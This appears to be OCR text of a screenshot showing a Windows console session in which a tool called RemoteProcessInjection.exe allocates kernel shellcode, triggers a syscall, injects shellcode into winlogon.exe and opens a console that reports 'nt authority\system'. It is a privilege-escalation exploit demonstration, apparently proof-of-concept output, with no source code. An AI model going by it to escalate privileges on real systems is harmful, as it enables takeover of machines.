 Command Prompt
Microsoft Windows [Version 10.0.22631.4169]
(c) Microsoft Corporation. All rights reserved.
C:\Users\telac>cd Downloads
C:\Users\telac\Downloads>RemoteProcessInjection.exe
Allocating Kernel Shellcode...
[SHELLCODE ADDRESS] 0x00000280386E0000
Press <ENTER> to trigger NtCreateTransaction syscall
Press <ENTER> to inject shellcode (cmd.exe) into winlogon.exe process
[+] Process found -> "winlogon.exe"
\__PID -> 816
[HANDLE]
[BUFFER]
[SHELLCODE]
C:\Users\telac\Downloads>
Administrador: C:\Windows\system32\cmd.exe
Microsoft Windows [Versión 10.0.22631.4169]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Windows\System32>whoami
nt authority\system
C:\Windows\System32>